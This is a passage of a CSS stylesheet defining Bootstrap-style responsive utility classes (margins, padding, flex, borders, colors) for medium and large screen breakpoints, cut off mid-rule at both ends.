    height: 75vh !important;
  }
  .vh-md-100 {
    height: 100vh !important;
  }
  .min-vh-md-25 {
    min-height: 25vh !important;
  }
  .min-vh-md-50 {
    min-height: 50vh !important;
  }
  .min-vh-md-75 {
    min-height: 75vh !important;
  }
  .min-vh-md-100 {
    min-height: 100vh !important;
  }
  .flex-md-fill {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .gap-md-0 {
    gap: 0 !important;
  }
  .gap-md-1 {
    gap: 0.25rem !important;
  }
  .gap-md-2 {
    gap: 0.5rem !important;
  }
  .gap-md-3 {
    gap: 1rem !important;
  }
  .gap-md-4 {
    gap: 1.8rem !important;
  }
  .gap-md-5 {
    gap: 3rem !important;
  }
  .gap-md-6 {
    gap: 4rem !important;
  }
  .gap-md-7 {
    gap: 5rem !important;
  }
  .gap-md-8 {
    gap: 7.5rem !important;
  }
  .gap-md-9 {
    gap: 10rem !important;
  }
  .gap-md-10 {
    gap: 12.5rem !important;
  }
  .gap-md-11 {
    gap: 15rem !important;
  }
  .justify-content-md-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    -webkit-box-pack: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .align-items-md-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-md-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-md-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
  .order-md-first {
    -webkit-box-ordinal-group: 0 !important;
    -ms-flex-order: -1 !important;
    order: -1 !important;
  }
  .order-md-0 {
    -webkit-box-ordinal-group: 1 !important;
    -ms-flex-order: 0 !important;
    order: 0 !important;
  }
  .order-md-1 {
    -webkit-box-ordinal-group: 2 !important;
    -ms-flex-order: 1 !important;
    order: 1 !important;
  }
  .order-md-2 {
    -webkit-box-ordinal-group: 3 !important;
    -ms-flex-order: 2 !important;
    order: 2 !important;
  }
  .order-md-3 {
    -webkit-box-ordinal-group: 4 !important;
    -ms-flex-order: 3 !important;
    order: 3 !important;
  }
  .order-md-4 {
    -webkit-box-ordinal-group: 5 !important;
    -ms-flex-order: 4 !important;
    order: 4 !important;
  }
  .order-md-5 {
    -webkit-box-ordinal-group: 6 !important;
    -ms-flex-order: 5 !important;
    order: 5 !important;
  }
  .order-md-last {
    -webkit-box-ordinal-group: 7 !important;
    -ms-flex-order: 6 !important;
    order: 6 !important;
  }
  .m-md-0 {
    margin: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .m-md-4 {
    margin: 1.8rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .m-md-6 {
    margin: 4rem !important;
  }
  .m-md-7 {
    margin: 5rem !important;
  }
  .m-md-8 {
    margin: 7.5rem !important;
  }
  .m-md-9 {
    margin: 10rem !important;
  }
  .m-md-10 {
    margin: 12.5rem !important;
  }
  .m-md-11 {
    margin: 15rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-md-4 {
    margin-right: 1.8rem !important;
    margin-left: 1.8rem !important;
  }
  .mx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-md-6 {
    margin-right: 4rem !important;
    margin-left: 4rem !important;
  }
  .mx-md-7 {
    margin-right: 5rem !important;
    margin-left: 5rem !important;
  }
  .mx-md-8 {
    margin-right: 7.5rem !important;
    margin-left: 7.5rem !important;
  }
  .mx-md-9 {
    margin-right: 10rem !important;
    margin-left: 10rem !important;
  }
  .mx-md-10 {
    margin-right: 12.5rem !important;
    margin-left: 12.5rem !important;
  }
  .mx-md-11 {
    margin-right: 15rem !important;
    margin-left: 15rem !important;
  }
  .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-md-4 {
    margin-top: 1.8rem !important;
    margin-bottom: 1.8rem !important;
  }
  .my-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-md-6 {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important;
  }
  .my-md-7 {
    margin-top: 5rem !important;
    margin-bottom: 5rem !important;
  }
  .my-md-8 {
    margin-top: 7.5rem !important;
    margin-bottom: 7.5rem !important;
  }
  .my-md-9 {
    margin-top: 10rem !important;
    margin-bottom: 10rem !important;
  }
  .my-md-10 {
    margin-top: 12.5rem !important;
    margin-bottom: 12.5rem !important;
  }
  .my-md-11 {
    margin-top: 15rem !important;
    margin-bottom: 15rem !important;
  }
  .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-md-0 {
    margin-top: 0 !important;
  }
  .mt-md-1 {
    margin-top: 0.25rem !important;
  }
  .mt-md-2 {
    margin-top: 0.5rem !important;
  }
  .mt-md-3 {
    margin-top: 1rem !important;
  }
  .mt-md-4 {
    margin-top: 1.8rem !important;
  }
  .mt-md-5 {
    margin-top: 3rem !important;
  }
  .mt-md-6 {
    margin-top: 4rem !important;
  }
  .mt-md-7 {
    margin-top: 5rem !important;
  }
  .mt-md-8 {
    margin-top: 7.5rem !important;
  }
  .mt-md-9 {
    margin-top: 10rem !important;
  }
  .mt-md-10 {
    margin-top: 12.5rem !important;
  }
  .mt-md-11 {
    margin-top: 15rem !important;
  }
  .mt-md-auto {
    margin-top: auto !important;
  }
  .me-md-0 {
    margin-right: 0 !important;
  }
  .me-md-1 {
    margin-right: 0.25rem !important;
  }
  .me-md-2 {
    margin-right: 0.5rem !important;
  }
  .me-md-3 {
    margin-right: 1rem !important;
  }
  .me-md-4 {
    margin-right: 1.8rem !important;
  }
  .me-md-5 {
    margin-right: 3rem !important;
  }
  .me-md-6 {
    margin-right: 4rem !important;
  }
  .me-md-7 {
    margin-right: 5rem !important;
  }
  .me-md-8 {
    margin-right: 7.5rem !important;
  }
  .me-md-9 {
    margin-right: 10rem !important;
  }
  .me-md-10 {
    margin-right: 12.5rem !important;
  }
  .me-md-11 {
    margin-right: 15rem !important;
  }
  .me-md-auto {
    margin-right: auto !important;
  }
  .mb-md-0 {
    margin-bottom: 0 !important;
  }
  .mb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-md-3 {
    margin-bottom: 1rem !important;
  }
  .mb-md-4 {
    margin-bottom: 1.8rem !important;
  }
  .mb-md-5 {
    margin-bottom: 3rem !important;
  }
  .mb-md-6 {
    margin-bottom: 4rem !important;
  }
  .mb-md-7 {
    margin-bottom: 5rem !important;
  }
  .mb-md-8 {
    margin-bottom: 7.5rem !important;
  }
  .mb-md-9 {
    margin-bottom: 10rem !important;
  }
  .mb-md-10 {
    margin-bottom: 12.5rem !important;
  }
  .mb-md-11 {
    margin-bottom: 15rem !important;
  }
  .mb-md-auto {
    margin-bottom: auto !important;
  }
  .ms-md-0 {
    margin-left: 0 !important;
  }
  .ms-md-1 {
    margin-left: 0.25rem !important;
  }
  .ms-md-2 {
    margin-left: 0.5rem !important;
  }
  .ms-md-3 {
    margin-left: 1rem !important;
  }
  .ms-md-4 {
    margin-left: 1.8rem !important;
  }
  .ms-md-5 {
    margin-left: 3rem !important;
  }
  .ms-md-6 {
    margin-left: 4rem !important;
  }
  .ms-md-7 {
    margin-left: 5rem !important;
  }
  .ms-md-8 {
    margin-left: 7.5rem !important;
  }
  .ms-md-9 {
    margin-left: 10rem !important;
  }
  .ms-md-10 {
    margin-left: 12.5rem !important;
  }
  .ms-md-11 {
    margin-left: 15rem !important;
  }
  .ms-md-auto {
    margin-left: auto !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.8rem !important;
  }
  .m-md-n5 {
    margin: -3rem !important;
  }
  .m-md-n6 {
    margin: -4rem !important;
  }
  .m-md-n7 {
    margin: -5rem !important;
  }
  .m-md-n8 {
    margin: -7.5rem !important;
  }
  .m-md-n9 {
    margin: -10rem !important;
  }
  .m-md-n10 {
    margin: -12.5rem !important;
  }
  .m-md-n11 {
    margin: -15rem !important;
  }
  .mx-md-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }
  .mx-md-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }
  .mx-md-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }
  .mx-md-n4 {
    margin-right: -1.8rem !important;
    margin-left: -1.8rem !important;
  }
  .mx-md-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }
  .mx-md-n6 {
    margin-right: -4rem !important;
    margin-left: -4rem !important;
  }
  .mx-md-n7 {
    margin-right: -5rem !important;
    margin-left: -5rem !important;
  }
  .mx-md-n8 {
    margin-right: -7.5rem !important;
    margin-left: -7.5rem !important;
  }
  .mx-md-n9 {
    margin-right: -10rem !important;
    margin-left: -10rem !important;
  }
  .mx-md-n10 {
    margin-right: -12.5rem !important;
    margin-left: -12.5rem !important;
  }
  .mx-md-n11 {
    margin-right: -15rem !important;
    margin-left: -15rem !important;
  }
  .my-md-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }
  .my-md-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }
  .my-md-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }
  .my-md-n4 {
    margin-top: -1.8rem !important;
    margin-bottom: -1.8rem !important;
  }
  .my-md-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }
  .my-md-n6 {
    margin-top: -4rem !important;
    margin-bottom: -4rem !important;
  }
  .my-md-n7 {
    margin-top: -5rem !important;
    margin-bottom: -5rem !important;
  }
  .my-md-n8 {
    margin-top: -7.5rem !important;
    margin-bottom: -7.5rem !important;
  }
  .my-md-n9 {
    margin-top: -10rem !important;
    margin-bottom: -10rem !important;
  }
  .my-md-n10 {
    margin-top: -12.5rem !important;
    margin-bottom: -12.5rem !important;
  }
  .my-md-n11 {
    margin-top: -15rem !important;
    margin-bottom: -15rem !important;
  }
  .mt-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mt-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mt-md-n3 {
    margin-top: -1rem !important;
  }
  .mt-md-n4 {
    margin-top: -1.8rem !important;
  }
  .mt-md-n5 {
    margin-top: -3rem !important;
  }
  .mt-md-n6 {
    margin-top: -4rem !important;
  }
  .mt-md-n7 {
    margin-top: -5rem !important;
  }
  .mt-md-n8 {
    margin-top: -7.5rem !important;
  }
  .mt-md-n9 {
    margin-top: -10rem !important;
  }
  .mt-md-n10 {
    margin-top: -12.5rem !important;
  }
  .mt-md-n11 {
    margin-top: -15rem !important;
  }
  .me-md-n1 {
    margin-right: -0.25rem !important;
  }
  .me-md-n2 {
    margin-right: -0.5rem !important;
  }
  .me-md-n3 {
    margin-right: -1rem !important;
  }
  .me-md-n4 {
    margin-right: -1.8rem !important;
  }
  .me-md-n5 {
    margin-right: -3rem !important;
  }
  .me-md-n6 {
    margin-right: -4rem !important;
  }
  .me-md-n7 {
    margin-right: -5rem !important;
  }
  .me-md-n8 {
    margin-right: -7.5rem !important;
  }
  .me-md-n9 {
    margin-right: -10rem !important;
  }
  .me-md-n10 {
    margin-right: -12.5rem !important;
  }
  .me-md-n11 {
    margin-right: -15rem !important;
  }
  .mb-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .mb-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .mb-md-n3 {
    margin-bottom: -1rem !important;
  }
  .mb-md-n4 {
    margin-bottom: -1.8rem !important;
  }
  .mb-md-n5 {
    margin-bottom: -3rem !important;
  }
  .mb-md-n6 {
    margin-bottom: -4rem !important;
  }
  .mb-md-n7 {
    margin-bottom: -5rem !important;
  }
  .mb-md-n8 {
    margin-bottom: -7.5rem !important;
  }
  .mb-md-n9 {
    margin-bottom: -10rem !important;
  }
  .mb-md-n10 {
    margin-bottom: -12.5rem !important;
  }
  .mb-md-n11 {
    margin-bottom: -15rem !important;
  }
  .ms-md-n1 {
    margin-left: -0.25rem !important;
  }
  .ms-md-n2 {
    margin-left: -0.5rem !important;
  }
  .ms-md-n3 {
    margin-left: -1rem !important;
  }
  .ms-md-n4 {
    margin-left: -1.8rem !important;
  }
  .ms-md-n5 {
    margin-left: -3rem !important;
  }
  .ms-md-n6 {
    margin-left: -4rem !important;
  }
  .ms-md-n7 {
    margin-left: -5rem !important;
  }
  .ms-md-n8 {
    margin-left: -7.5rem !important;
  }
  .ms-md-n9 {
    margin-left: -10rem !important;
  }
  .ms-md-n10 {
    margin-left: -12.5rem !important;
  }
  .ms-md-n11 {
    margin-left: -15rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .p-md-4 {
    padding: 1.8rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .p-md-6 {
    padding: 4rem !important;
  }
  .p-md-7 {
    padding: 5rem !important;
  }
  .p-md-8 {
    padding: 7.5rem !important;
  }
  .p-md-9 {
    padding: 10rem !important;
  }
  .p-md-10 {
    padding: 12.5rem !important;
  }
  .p-md-11 {
    padding: 15rem !important;
  }
  .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-md-4 {
    padding-right: 1.8rem !important;
    padding-left: 1.8rem !important;
  }
  .px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .px-md-6 {
    padding-right: 4rem !important;
    padding-left: 4rem !important;
  }
  .px-md-7 {
    padding-right: 5rem !important;
    padding-left: 5rem !important;
  }
  .px-md-8 {
    padding-right: 7.5rem !important;
    padding-left: 7.5rem !important;
  }
  .px-md-9 {
    padding-right: 10rem !important;
    padding-left: 10rem !important;
  }
  .px-md-10 {
    padding-right: 12.5rem !important;
    padding-left: 12.5rem !important;
  }
  .px-md-11 {
    padding-right: 15rem !important;
    padding-left: 15rem !important;
  }
  .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-md-4 {
    padding-top: 1.8rem !important;
    padding-bottom: 1.8rem !important;
  }
  .py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .py-md-6 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }
  .py-md-7 {
    padding-top: 5rem !important;
    padding-bottom: 5rem !important;
  }
  .py-md-8 {
    padding-top: 7.5rem !important;
    padding-bottom: 7.5rem !important;
  }
  .py-md-9 {
    padding-top: 10rem !important;
    padding-bottom: 10rem !important;
  }
  .py-md-10 {
    padding-top: 12.5rem !important;
    padding-bottom: 12.5rem !important;
  }
  .py-md-11 {
    padding-top: 15rem !important;
    padding-bottom: 15rem !important;
  }
  .pt-md-0 {
    padding-top: 0 !important;
  }
  .pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .pt-md-3 {
    padding-top: 1rem !important;
  }
  .pt-md-4 {
    padding-top: 1.8rem !important;
  }
  .pt-md-5 {
    padding-top: 3rem !important;
  }
  .pt-md-6 {
    padding-top: 4rem !important;
  }
  .pt-md-7 {
    padding-top: 5rem !important;
  }
  .pt-md-8 {
    padding-top: 7.5rem !important;
  }
  .pt-md-9 {
    padding-top: 10rem !important;
  }
  .pt-md-10 {
    padding-top: 12.5rem !important;
  }
  .pt-md-11 {
    padding-top: 15rem !important;
  }
  .pe-md-0 {
    padding-right: 0 !important;
  }
  .pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .pe-md-3 {
    padding-right: 1rem !important;
  }
  .pe-md-4 {
    padding-right: 1.8rem !important;
  }
  .pe-md-5 {
    padding-right: 3rem !important;
  }
  .pe-md-6 {
    padding-right: 4rem !important;
  }
  .pe-md-7 {
    padding-right: 5rem !important;
  }
  .pe-md-8 {
    padding-right: 7.5rem !important;
  }
  .pe-md-9 {
    padding-right: 10rem !important;
  }
  .pe-md-10 {
    padding-right: 12.5rem !important;
  }
  .pe-md-11 {
    padding-right: 15rem !important;
  }
  .pb-md-0 {
    padding-bottom: 0 !important;
  }
  .pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .pb-md-4 {
    padding-bottom: 1.8rem !important;
  }
  .pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .pb-md-6 {
    padding-bottom: 4rem !important;
  }
  .pb-md-7 {
    padding-bottom: 5rem !important;
  }
  .pb-md-8 {
    padding-bottom: 7.5rem !important;
  }
  .pb-md-9 {
    padding-bottom: 10rem !important;
  }
  .pb-md-10 {
    padding-bottom: 12.5rem !important;
  }
  .pb-md-11 {
    padding-bottom: 15rem !important;
  }
  .ps-md-0 {
    padding-left: 0 !important;
  }
  .ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .ps-md-3 {
    padding-left: 1rem !important;
  }
  .ps-md-4 {
    padding-left: 1.8rem !important;
  }
  .ps-md-5 {
    padding-left: 3rem !important;
  }
  .ps-md-6 {
    padding-left: 4rem !important;
  }
  .ps-md-7 {
    padding-left: 5rem !important;
  }
  .ps-md-8 {
    padding-left: 7.5rem !important;
  }
  .ps-md-9 {
    padding-left: 10rem !important;
  }
  .ps-md-10 {
    padding-left: 12.5rem !important;
  }
  .ps-md-11 {
    padding-left: 15rem !important;
  }
  .fs-md--2 {
    font-size: 0.79012rem !important;
  }
  .fs-md--1 {
    font-size: 0.88889rem !important;
  }
  .fs-md-0 {
    font-size: 1rem !important;
  }
  .fs-md-1 {
    font-size: 1.125rem !important;
  }
  .fs-md-2 {
    font-size: 1.26563rem !important;
  }
  .fs-md-3 {
    font-size: 1.42383rem !important;
  }
  .fs-md-4 {
    font-size: 1.60181rem !important;
  }
  .fs-md-5 {
    font-size: 1.80203rem !important;
  }
  .fs-md-6 {
    font-size: 2.02729rem !important;
  }
  .fs-md-7 {
    font-size: 2.2807rem !important;
  }
  .fs-md-8 {
    font-size: 2.56578rem !important;
  }
  .text-md-start {
    text-align: left !important;
  }
  .text-md-end {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
  .rounded-md-top {
    border-top-start-radius: 0.25rem !important;
    border-top-end-radius: 0.25rem !important;
  }
  .rounded-md-top-lg {
    border-top-start-radius: 1.5rem !important;
    border-top-end-radius: 1.5rem !important;
  }
  .rounded-md-top-0 {
    border-top-start-radius: 0 !important;
    border-top-end-radius: 0 !important;
  }
  .rounded-md-end {
    border-top-end-radius: 0.25rem !important;
    border-bottom-end-radius: 0.25rem !important;
  }
  .rounded-md-end-lg {
    border-top-end-radius: 1.5rem !important;
    border-bottom-end-radius: 1.5rem !important;
  }
  .rounded-md-end-0 {
    border-top-end-radius: 0 !important;
    border-bottom-end-radius: 0 !important;
  }
  .rounded-md-bottom {
    border-bottom-end-radius: 0.25rem !important;
    border-bottom-start-radius: 0.25rem !important;
  }
  .rounded-md-bottom-lg {
    border-bottom-end-radius: 1.5rem !important;
    border-bottom-start-radius: 1.5rem !important;
  }
  .rounded-md-bottom-0 {
    border-bottom-end-radius: 0 !important;
    border-bottom-start-radius: 0 !important;
  }
  .rounded-md-start {
    border-bottom-start-radius: 0.25rem !important;
    border-top-start-radius: 0.25rem !important;
  }
  .rounded-md-start-lg {
    border-bottom-start-radius: 1.5rem !important;
    border-top-start-radius: 1.5rem !important;
  }
  .rounded-md-start-0 {
    border-bottom-start-radius: 0 !important;
    border-top-start-radius: 0 !important;
  }
  .opacity-md-0 {
    opacity: 0 !important;
  }
  .opacity-md-25 {
    opacity: 0.25 !important;
  }
  .opacity-md-50 {
    opacity: 0.5 !important;
  }
  .opacity-md-75 {
    opacity: 0.75 !important;
  }
  .opacity-md-85 {
    opacity: 0.85 !important;
  }
  .opacity-md-100 {
    opacity: 1 !important;
  }
  .text-md-facebook {
    color: #3c5a99 !important;
  }
  .text-md-google-plus {
    color: #dd4b39 !important;
  }
  .text-md-twitter {
    color: #1da1f2 !important;
  }
  .text-md-linkedin {
    color: #0077b5 !important;
  }
  .text-md-youtube {
    color: #ff0000 !important;
  }
  .text-md-github {
    color: #333 !important;
  }
  .text-md-black {
    color: #000000 !important;
  }
  .text-md-100 {
    color: #F5F7FA !important;
  }
  .text-md-200 {
    color: #EBEBED !important;
  }
  .text-md-300 {
    color: #CCD2E9 !important;
  }
  .text-md-400 {
    color: #D7D6DA !important;
  }
  .text-md-500 {
    color: #7E8BB6 !important;
  }
  .text-md-600 {
    color: #4E5A85 !important;
  }
  .text-md-700 {
    color: #162044 !important;
  }
  .text-md-800 {
    color: #081131 !important;
  }
  .text-md-900 {
    color: #070E27 !important;
  }
  .text-md-1000 {
    color: #1E294E !important;
  }
  .text-md-1100 {
    color: #1F1534 !important;
  }
  .text-md-white {
    color: #fff !important;
  }
  .max-vh-md-25 {
    max-height: 25vh !important;
  }
  .max-vh-md-50 {
    max-height: 50vh !important;
  }
  .max-vh-md-75 {
    max-height: 75vh !important;
  }
  .max-vh-md-100 {
    max-height: 100vh !important;
  }
  .border-md-x {
    border-left: 1px solid #CCD2E9 !important;
    border-right: 1px solid #CCD2E9 !important;
  }
  .border-md-x-0 {
    border-left: 0 !important;
    border-right: 0 !important;
  }
  .border-md-y {
    border-top: 1px solid #CCD2E9 !important;
    border-bottom: 1px solid #CCD2E9 !important;
  }
  .border-md-y-0 {
    border-top: 0 !important;
    border-bottom: 0 !important;
  }
  .border-md-dashed {
    border: 1px dashed #CCD2E9 !important;
  }
  .border-md-dashed-top {
    border-top: 1px dashed #CCD2E9 !important;
  }
  .border-md-dashed-end {
    border-right: 1px dashed #CCD2E9 !important;
  }
  .border-md-dashed-start {
    border-left: 1px dashed #CCD2E9 !important;
  }
  .border-md-dashed-bottom {
    border-bottom: 1px dashed #CCD2E9 !important;
  }
  .border-md-dashed-x {
    border-left: 1px dashed #CCD2E9 !important;
    border-right: 1px dashed #CCD2E9 !important;
  }
  .border-md-dashed-y {
    border-top: 1px dashed #CCD2E9 !important;
    border-bottom: 1px dashed #CCD2E9 !important;
  }
  .rounded-md-0 {
    border-radius: 0 !important;
  }
}

@media (min-width: 992px) {
  .float-lg-start {
    float: left !important;
  }
  .float-lg-end {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .position-lg-static {
    position: static !important;
  }
  .position-lg-absolute {
    position: absolute !important;
  }
  .position-lg-relative {
    position: relative !important;
  }
  .position-lg-fixed {
    position: fixed !important;
  }
  .position-lg-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
  .translate-lg-middle {
    -webkit-transform: translateX(-50%) translateY(-50%) !important;
    -ms-transform: translateX(-50%) translateY(-50%) !important;
    transform: translateX(-50%) translateY(-50%) !important;
  }
  .translate-lg-middle-x {
    -webkit-transform: translateX(-50%) !important;
    -ms-transform: translateX(-50%) !important;
    transform: translateX(-50%) !important;
  }
  .translate-lg-middle-y {
    -webkit-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
  }
  .border-lg {
    border: 1px solid #CCD2E9 !important;
  }
  .border-lg-0 {
    border: 0 !important;
  }
  .border-lg-top {
    border-top: 1px solid #CCD2E9 !important;
  }
  .border-lg-top-0 {
    border-top: 0 !important;
  }
  .border-lg-end {
    border-right: 1px solid #CCD2E9 !important;
  }
  .border-lg-end-0 {
    border-right: 0 !important;
  }
  .border-lg-bottom {
    border-bottom: 1px solid #CCD2E9 !important;
  }
  .border-lg-bottom-0 {
    border-bottom: 0 !important;
  }
  .border-lg-start {
    border-left: 1px solid #CCD2E9 !important;
  }
  .border-lg-start-0 {
    border-left: 0 !important;
  }
  .w-lg-25 {
    width: 25% !important;
  }
  .w-lg-50 {
    width: 50% !important;
  }
  .w-lg-75 {
    width: 75% !important;
  }
  .w-lg-100 {
    width: 100% !important;
  }
  .w-lg-auto {
    width: auto !important;
  }
  .vw-lg-25 {
    width: 25vw !important;
  }
  .vw-lg-50 {
    width: 50vw !important;
  }
  .vw-lg-75 {
    width: 75vw !important;
  }
  .vw-lg-100 {
    width: 100vw !important;
  }
  .h-lg-25 {
